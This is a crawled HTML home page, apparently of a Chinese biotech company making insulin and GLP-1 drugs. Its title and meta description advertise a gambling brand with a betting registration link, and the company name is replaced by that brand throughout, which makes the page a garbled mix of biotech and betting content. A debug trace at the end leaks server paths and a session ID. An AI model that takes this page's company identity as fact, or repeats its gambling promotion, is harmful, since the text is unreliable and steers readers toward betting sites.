

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimaman.com/
body_size: 8142
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>welcome-球速体育</title>
    <meta name="keywords" content="球速体育,球速体育welcome,球速体育app,球速体育官方网站,球速体育app官方下载"/>
    <meta name="description" content="welcome-球速体育⚽️️⭐️⭐️【注册、登录入口:http://haobo197.com】⭐️⭐️⚽️️是世界最受欢迎的在线品牌之一。球速体育提供平台、全站app下载、竞猜、电子、电竞,真、网页版登录入口、网页版登录入口、官网、竞猜、体育胜利因你精彩、电竞、彩票、捕鱼、将秉承以服务为唯一的宗旨。加入ror(中国)体育大家庭，与我们一起探索新的运动可能，开启您的运动旅程。您的梦想，我们来助力！"/>
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" type="text/css" href="/static/index/css/reset.css">
    <link rel="stylesheet" type="text/css" href="/static/index/css/animate.css">
    <link rel="stylesheet" type="text/css" href="/static/index/css/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/static/index/css/style.css">
    <link rel="stylesheet" type="text/css" href="/static/index/css/style2.css">
    <script type="text/javascript" src="/static/index/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="/static/index/js/wow.min.js"></script>
    <script type="text/javascript" src="/static/index/js/main.js"></script>
    <script type="text/javascript" src="/tongji.js"></script>
    <script>
        new WOW().init();
    </script>
<script type="text/javascript" src="/kentongji.js"></script>
</head>
<body>
<link rel="stylesheet" type="text/css" href="/static/index/css/index.css">
<script type="text/javascript" src="/static/index/js/swiper-bundle.min.js"></script>
<header class="guodu bg">
    <div class="w1200 clearfix">
        <a href="/"><img src="/static/index/images/logo.png" alt="球速体育生物 – 创新多肽生物合成技术践行者" class="logo"></a>
        <img src="/static/index/images/nav_btn.png" alt="" class="nav_btn">
        <ul class="nav_list">
            <li class="active"><a href="/">首页</a></li>
                        <li ><a href="/about/index.html">关于球速体育</a></li>
                        <li ><a href="/xinwen/">新闻中心</a></li>
                        <li ><a href="/develop/index.html">研发生产</a></li>
                        <li ><a href="/product/index.html">产品中心</a></li>
                        <li ><a href="/cdmo/index.html">CDMO服务</a></li>
                        <li ><a href="/join/index.html">加入球速体育</a></li>
                        <li><a href="/login/index.html">员工登录</a></li>
                    </ul>
    </div>
</header>

<div class="swiper-container banner">
        <div class="swiper-wrapper">
                <div class="swiper-slide"><a href="/Other/www/about/index.html">
            <img src="/uploads/20220909/a75b9bd880d27311a76d4c72d81ee249.jpg" alt="球速体育生物_球速体育生物" class="b1 swiper-lazy">
            <img src="/uploads/20220909/f1442d6edf5f9c4d8b03bd432f8dc7cd.jpg" alt="球速体育生物_球速体育生物" class="b2 swiper-lazy">
        </a>
        <!-- <div class="banner_txt">
            <div class="w1200">
                <h3>球速体育生物</h3>
                <h4></h4>
            </div>
        </div> -->
        </div>
                <div class="swiper-slide"><a href="/Other/www/develop/index.html">
            <img src="/uploads/20220428/d35ede7333ed791c1a9bc44d669fed8a.jpg" alt="球速体育生物_球速体育生物，依托创新" class="b1 swiper-lazy">
            <img src="/uploads/20220428/c016f2e373c05476205f3a7f7203e2d6.jpg" alt="球速体育生物_球速体育生物，依托创新" class="b2 swiper-lazy">
        </a>
        <!-- <div class="banner_txt">
            <div class="w1200">
                <h3>球速体育生物，依托创新</h3>
                <h4></h4>
            </div>
        </div> -->
        </div>
                <div class="swiper-slide"><a href="/Other/www/product/index.html">
            <img src="/uploads/20220428/bb232d2bb431441060d1cde45907e165.jpg" alt="球速体育生物_球速体育生物，砥砺前行" class="b1 swiper-lazy">
            <img src="/uploads/20220428/8a34b9ab13d62f600ffe87cb66f2901d.jpg" alt="球速体育生物_球速体育生物，砥砺前行" class="b2 swiper-lazy">
        </a>
        <!-- <div class="banner_txt">
            <div class="w1200">
                <h3>球速体育生物，砥砺前行</h3>
                <h4></h4>
            </div>
        </div> -->
        </div>
            </div>
    <div class="banner_page"></div>
    <div class="gonext">
        <a href="javascript:;" onclick="gonext()"><img src="/static/index/images/gonext_icon.png" alt="next"></a>
    </div>
</div>

<div class="in_about wow fadeIn">
        <div class="in_about_l wow fadeInLeft">
        <a href=""><img src="/static/index/images/ins_bg1_2.png" alt="宁波球速体育生物科技有限公司"></a>
    </div>
    <div class="in_about_r wow fadeInRight">
        <div class="i_about">
            <p>&nbsp; &nbsp; &nbsp; &nbsp;球速体育生物成立于2013年，是一家由国家重点人才创立的高端生物制药企业，总部位于浙江宁波，下辖苏州球速体育、上海鲲诺两家子公司。球速体育生物深耕蛋白多肽类药物的开发与长效化应用，现阶段聚焦于以胰岛素、GLP-1为主的糖尿病药物研发，致力于为国内外广大糖尿病患者提供质优可及的药物与服务。</p><p>&nbsp; &nbsp; &nbsp; &nbsp;依托长三角地理与人才优势，球速体育生物在余姚和昆山建立了三大原料药与制剂生产基地，已建成完善的生产、质量体系和高效的药物研发平台，形成以三、四代胰岛素，新型GLP-1药物为核心的产品管线，即将实现多款产品的商业化。</p><p><br/></p>            <!-- <p>球速体育生物成立于2013年，是一家由国家重点人才创立的高端生物制药企业，总部位于浙江宁波，下辖苏州球速体育、上海鲲诺两家子公司，现有员工400余人。球速体育生物深耕蛋白多肽类药物的开发与长效化应用，现阶段聚焦于以胰岛素、GLP-1为主的糖尿病药物研发，致力于为国内外广大糖尿病患者提供质优可及的药物与服务。</p>
            <p>依托长三角地理与人才优势，球速体育生物在余姚和昆山建立了三大原料药与制剂生产基地，已建成完善的生产、质量体系和高效的药物研发平台，形成以三、四代胰岛素，新型GLP-1药物为核心的产品管线，即将实现多款产品的商业化。</p> -->
        </div>

        <div class="video_p" id="video_p">

            <!-- <img src="/images/video_p.jpg" alt=""> -->
            <video src="/uploads/20221114/920fe7d7bef90e2c07aca626060a80d2.mp4" poster="/uploads/20220512/e4a116b117f3ec5eae41d51cdc65803f.jpeg" controls="false" class="video" id="myvideo">
            您的浏览器不支持 video 标签。
            </video>
            <div class="video_icon" id="video_icon">
                <a href="javascript:;" onclick="show_video()"><img src="/static/index/images/play.png" alt=""></a>
            </div>
            <!-- <div class="video_p2">宁波球速体育2021年终总结会</div> -->
        </div>
    </div>
    </div>
<div class="in_jiazhi wow fadeIn">
    <div class="in_jiazhi_t wow fadeInDown" data-wow-delay=".1s">
        <a href="javascript:;"><img src="/static/index/images/ins_bg2_2.png" alt="宁波球速体育生物科技有限公司"></a>
    </div>
    <div class="w1200 " style="position: relative;z-index: 1;">
        <div class="gswenhua">
            <div class="gswenhua_item wow fadeInUp" data-wow-delay=".4s">
                <div class="wh_img"><img src="/static/index/images/4.png" alt=""></div>
                <div class="wh_en">球速体育价值观</div>
                <div class="wh_name">KP VALUE</div>
                <div class="wh_txt wow fadeInUp" data-wow-delay="1s" data-wow-duration="2.4s">
                    <p>球速体育致远 善达天下</p>
                </div>
            </div>
            <div class="gswenhua_item wow fadeInUp" data-wow-delay=".1s" >
                <div class="wh_img"><img src="/static/index/images/1.png" alt=""></div>
                <div class="wh_en">球速体育的使命</div>
                <div class="wh_name">OUR MISSION</div>
                <div class="wh_txt wow fadeInUp" data-wow-delay="1s" data-wow-duration="2.4s">
                    <p>为人类疾病控制提供药物、技术和服务</p>
                </div>
            </div>
            <div class="gswenhua_item wow fadeInUp" data-wow-delay=".2s">
                <div class="wh_img"><img src="/static/index/images/2.png" alt=""></div>
                <div class="wh_en">球速体育的愿景</div>
                <div class="wh_name">OUR VISION</div>
                <div class="wh_txt wow fadeInUp" data-wow-delay="1s" data-wow-duration="2.4s">
                    <p>立足于创新发展，成为值得信赖的人类健康守护者</p>
                </div>
            </div>
            <div class="gswenhua_item wow fadeInUp" data-wow-delay=".3s">
                <div class="wh_img"><img src="/static/index/images/3.png" alt=""></div>
                <div class="wh_en">球速体育的目标</div>
                <div class="wh_name">OUR GOAL</div>
                <div class="wh_txt wow fadeInUp" data-wow-delay="1s" data-wow-duration="2.4s">
                    <p>为糖尿病患者提供质优可及的治疗药物与服务</p>
                </div>
            </div>
            <div class="gswenhua_item wow fadeInUp" data-wow-delay=".5s">
                <div class="wh_img"><img src="/static/index/images/5.png" alt=""></div>
                <div class="wh_en">企业精神</div>
                <div class="wh_name">COMPANY SPIRITS</div>
                <div class="wh_txt wow fadeInUp" data-wow-delay="1s" data-wow-duration="2.4s">
                    <p>
                        务实、创新<br>
                        高效、严谨<br>
                        诚信、共享
                    </p>
                </div>
            </div>
        </div>
    </div>
    <div class="tx_jiazhi">
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
        <div class="tx_jzone"><img src="/static/index/images/in_line.png"><span></span></div>
    </div>
</div>

<div class="in_news wow fadeIn">
    <h3 class="w1200 in_tit wow fadeInLeft" data-wow-delay=".1s">新闻中心</h3>
    <div class="w1200 wow fadeInUp" data-wow-delay=".1s">
                <div class="in_news_box">
     <div class="col">
                <a href="/xinwen/814.html">
                    <div class="news_img"><img src="/uploads/20240206/eac6c466342c3dea232c0253de0120c3.jpg" alt="球速体育-联环集团工会组织开展“庆端午”系列活动"></div>
                    <div class="news_info">
                        <p class="col_date">2026-01-14</p>
                        <p class="col_tit">球速体育-联环集团工会组织开展“庆端午”系列活动</p>
                        <span class="col_arrow"><span class="iconfont icon-youjiantou"></span></span>
                    </div>
                </a>
            </div>
                        
     <div class="col">
                <a href="/xinwen/813.html">
                    <div class="news_img"><img src="/uploads/20240206/eac6c466342c3dea232c0253de0120c3.jpg" alt="球速体育-市领导调研联环集团"></div>
                    <div class="news_info">
                        <p class="col_date">2026-01-14</p>
                        <p class="col_tit">球速体育-市领导调研联环集团</p>
                        <span class="col_arrow"><span class="iconfont icon-youjiantou"></span></span>
                    </div>
                </a>
            </div>
                        
     <div class="col">
                <a href="/xinwen/812.html">
                    <div class="news_img"><img src="/uploads/20240206/eac6c466342c3dea232c0253de0120c3.jpg" alt="球速体育-联环集团足球队成立暨授旗仪式圆满举行"></div>
                    <div class="news_info">
                        <p class="col_date">2026-01-14</p>
                        <p class="col_tit">球速体育-联环集团足球队成立暨授旗仪式圆满举行</p>
                        <span class="col_arrow"><span class="iconfont icon-youjiantou"></span></span>
                    </div>
                </a>
            </div>
                        

                      
                        
                    </div>
        <div class="more_btn wow fadeInUp" data-wow-delay=".1s"><a href="/xinwen/">查看更多</a></div>
    </div>
</div>

<!-- <div class="index_main2">
    <div class="w1200">
        <h2 class="pubtit">友情链接</h2>
    </div>
    <div class="index_main2_con">
        <div class="w1200">
                        <ul class="friendlink_ul">
                                <li><a href="http://baidu.com">苏州球速体育生物</a></li>
                                <li><a href="http://baidu.com">上海鲲诺生物</a></li>
                                <li><a href="http://baidu.com">CFDA</a></li>
                            </ul>
        </div>
    </div>
</div> -->

<footer class="wow fadeInUp" data-wow-delay=".1s">
    <div class="w1200 foot_main clearfix">
        <div class="foot_main2">
            <h3>联系球速体育</h3>
            <div class="foot_lx">
                <div class="foot_lxitem">
                    <p>宁波球速体育生物科技有限公司（总部）</p><p>地址：浙江省余姚市中意宁波生态园兴姚路32号</p><p>电话：0574-22220106</p><p>邮箱：nbkp@</p>                </div>
                <div class="foot_lxitem">
                    <p>苏州球速体育生物技术有限公司</p><p>地址：江苏省苏州市昆山市高新区元丰路66号</p><p>电话：0512-57568866</p><p>邮箱：szkp@</p>                </div>
                <div class="foot_lxitem">
                    <p>上海鲲诺生物科技有限公司</p><p>电话：021-34979166</p><p>邮箱：shkn@</p>                </div>
            </div>
        </div>
        <div class="foot_main3">
            <div class="foot_main3_item">
                <img src="/uploads/20220722/9bae5117b0c637829ea6db418d4b2b20.jpg" alt="关注球速体育">
                <p>扫一扫关注</p>
                <p>球速体育生物官方公众号</p>
            </div>
        </div>
    </div>
    <div class="foot_main4">
        <p class="w1200 clearfix">
            <span class="copyright">Copyright© 2025 宁波球速体育生物科技有限公司 版权所有</span>
            <a href="/yszc/index.html" style="margin-left:20px; float: right;">隐私政策</a>
            <a href="/fftk/index.html" style="margin-left:20px; float: right;">服务条款</a>
            

            <a href="/lxwm/index.html" style="margin-left:20px;">联系球速体育</a>
            <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33028102001326" style="display:inline-block;text-decoration:none;margin-left:20px;"><img src="/static/common/images/gh_sma.png" style="vertical-align: middle; margin-right:5px"><span >浙公网安备 33028102001326号</span></a>
            <a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备 19047766号-2</a>
        </p>
    </div>
</footer>

    
<script>
    var swiper1 = new Swiper('.banner', {
        spaceBetween: 0, //slide之间设置距离
        loop: true,
        slidesPerView: 1, //同时显示的slides数量
        effect : 'slide',
        pagination: {
            el: '.banner_page',
            clickable: true,//点击分页器可切换
            bulletClass: 'page_li',//分页器内小点的类名
            bulletActiveClass: 'page_active',//分页器内活动小点的类名
        },
        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },
        lazyLoading: true
    });
    var myvideo = document.getElementById("myvideo");
    function show_video(){
        $('#video_icon').hide();
        myvideo.play();
    }
    function gonext(){
        var h = $(".banner").height();
        var hh = $('header').height();
        $('body,html').animate({
            scrollTop: h - hh
        }, 300);
    }
</script>

<script type='text/javascript'>
console.group('基本');
console.log("\u8bf7\u6c42\u4fe1\u606f 2025-06-24 16:28:55 HTTP\/1.1 GET : https:\/\/\/");
console.log("\u8fd0\u884c\u65f6\u95f4 0.335890s [ \u541e\u5410\u7387\uff1a2.98req\/s ] \u5185\u5b58\u6d88\u8017\uff1a1,497.65kb \u6587\u4ef6\u52a0\u8f7d\uff1a150");
console.log("\u67e5\u8be2\u4fe1\u606f 11 queries");
console.log("\u7f13\u5b58\u4fe1\u606f 25 reads,0 writes");
console.log("\u4f1a\u8bdd\u4fe1\u606f SESSION_ID=20e8dcdf1d410a7ca448212778378d47");
console.groupEnd();console.groupCollapsed('文件');
console.log("1 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/index.php ( 0.33 KB )");
console.log("2 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/autoload.php ( 0.17 KB )");
console.log("3 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/composer\/autoload_real.php ( 1.68 KB )");
console.log("4 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/composer\/platform_check.php ( 0.90 KB )");
console.log("5 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/composer\/ClassLoader.php ( 15.69 KB )");
console.log("6 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/composer\/autoload_static.php ( 8.25 KB )");
console.log("7 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-helper\/src\/helper.php ( 7.35 KB )");
console.log("8 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/stubs\/load_stubs.php ( 0.16 KB )");
console.log("9 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Exception.php ( 1.69 KB )");
console.log("10 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Facade.php ( 2.71 KB )");
console.log("11 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/symfony\/polyfill-mbstring\/bootstrap.php ( 7.07 KB )");
console.log("12 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/ezyang\/htmlpurifier\/library\/HTMLPurifier.composer.php ( 0.10 KB )");
console.log("13 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/symfony\/polyfill-php72\/bootstrap.php ( 1.89 KB )");
console.log("14 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/symfony\/polyfill-php80\/bootstrap.php ( 1.50 KB )");
console.log("15 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/honray\/tp5-email\/src\/helper.php ( 3.03 KB )");
console.log("16 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/overtrue\/pinyin\/src\/const.php ( 0.49 KB )");
console.log("17 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/symfony\/var-dumper\/Resources\/functions\/dump.php ( 0.79 KB )");
console.log("18 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-captcha\/src\/helper.php ( 1.37 KB )");
console.log("19 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/App.php ( 14.26 KB )");
console.log("20 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Container.php ( 15.13 KB )");
console.log("21 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/psr\/container\/src\/ContainerInterface.php ( 1.02 KB )");
console.log("22 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/provider.php ( 0.19 KB )");
console.log("23 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Http.php ( 6.12 KB )");
console.log("24 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-helper\/src\/helper\/Str.php ( 7.28 KB )");
console.log("25 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Env.php ( 4.64 KB )");
console.log("26 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/common.php ( 25.31 KB )");
console.log("27 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/helper.php ( 18.37 KB )");
console.log("28 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Config.php ( 5.03 KB )");
console.log("29 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/app.php ( 1.14 KB )");
console.log("30 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/facade\/Env.php ( 1.67 KB )");
console.log("31 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/cache.php ( 0.79 KB )");
console.log("32 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/captcha.php ( 1.02 KB )");
console.log("33 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/console.php ( 0.23 KB )");
console.log("34 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/cookie.php ( 0.49 KB )");
console.log("35 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/database.php ( 2.35 KB )");
console.log("36 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/filesystem.php ( 0.70 KB )");
console.log("37 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/lang.php ( 0.89 KB )");
console.log("38 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/log.php ( 1.37 KB )");
console.log("39 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/middleware.php ( 0.19 KB )");
console.log("40 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/queue.php ( 1.38 KB )");
console.log("41 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/route.php ( 1.54 KB )");
console.log("42 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/session.php ( 0.57 KB )");
console.log("43 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/trace.php ( 0.34 KB )");
console.log("44 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/config\/view.php ( 0.84 KB )");
console.log("45 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/event.php ( 0.25 KB )");
console.log("46 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Event.php ( 6.96 KB )");
console.log("47 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Lang.php ( 9.41 KB )");
console.log("48 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/lang\/zh-cn.php ( 12.88 KB )");
console.log("49 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/initializer\/Error.php ( 3.19 KB )");
console.log("50 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/initializer\/RegisterService.php ( 1.33 KB )");
console.log("51 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/services.php ( 0.21 KB )");
console.log("52 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/service\/PaginatorService.php ( 1.52 KB )");
console.log("53 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Service.php ( 1.67 KB )");
console.log("54 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/service\/ValidateService.php ( 0.99 KB )");
console.log("55 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/service\/ModelService.php ( 1.76 KB )");
console.log("56 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-captcha\/src\/CaptchaService.php ( 0.52 KB )");
console.log("57 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-multi-app\/src\/Service.php ( 1.08 KB )");
console.log("58 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-trace\/src\/Service.php ( 0.77 KB )");
console.log("59 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Middleware.php ( 6.78 KB )");
console.log("60 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/initializer\/BootService.php ( 0.77 KB )");
console.log("61 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/Paginator.php ( 11.59 KB )");
console.log("62 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Validate.php ( 46.10 KB )");
console.log("63 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/Model.php ( 26.16 KB )");
console.log("64 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-helper\/src\/contract\/Arrayable.php ( 0.09 KB )");
console.log("65 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-helper\/src\/contract\/Jsonable.php ( 0.13 KB )");
console.log("66 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/model\/concern\/Attribute.php ( 17.42 KB )");
console.log("67 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/model\/concern\/RelationShip.php ( 26.06 KB )");
console.log("68 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/model\/concern\/ModelEvent.php ( 2.27 KB )");
console.log("69 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/model\/concern\/TimeStamp.php ( 5.70 KB )");
console.log("70 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/model\/concern\/Conversion.php ( 9.56 KB )");
console.log("71 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Db.php ( 2.87 KB )");
console.log("72 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/DbManager.php ( 8.31 KB )");
console.log("73 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Log.php ( 8.50 KB )");
console.log("74 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Manager.php ( 3.98 KB )");
console.log("75 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/psr\/log\/Psr\/Log\/LoggerInterface.php ( 3.04 KB )");
console.log("76 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Cache.php ( 4.79 KB )");
console.log("77 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/psr\/simple-cache\/src\/CacheInterface.php ( 4.50 KB )");
console.log("78 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-helper\/src\/helper\/Arr.php ( 15.54 KB )");
console.log("79 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/cache\/driver\/File.php ( 7.41 KB )");
console.log("80 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/cache\/Driver.php ( 8.00 KB )");
console.log("81 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/contract\/CacheHandlerInterface.php ( 2.25 KB )");
console.log("82 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Console.php ( 22.63 KB )");
console.log("83 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/Request.php ( 0.28 KB )");
console.log("84 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Request.php ( 53.94 KB )");
console.log("85 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/middleware.php ( 0.25 KB )");
console.log("86 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Pipeline.php ( 2.61 KB )");
console.log("87 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-trace\/src\/TraceDebug.php ( 2.94 KB )");
console.log("88 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/middleware\/SessionInit.php ( 2.02 KB )");
console.log("89 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Session.php ( 1.80 KB )");
console.log("90 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/session\/driver\/File.php ( 6.28 KB )");
console.log("91 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/contract\/SessionHandlerInterface.php ( 0.87 KB )");
console.log("92 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/session\/Store.php ( 7.26 KB )");
console.log("93 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-multi-app\/src\/MultiApp.php ( 7.39 KB )");
console.log("94 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/index\/event.php ( 0.43 KB )");
console.log("95 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Route.php ( 23.45 KB )");
console.log("96 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/RuleName.php ( 5.30 KB )");
console.log("97 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/Domain.php ( 5.41 KB )");
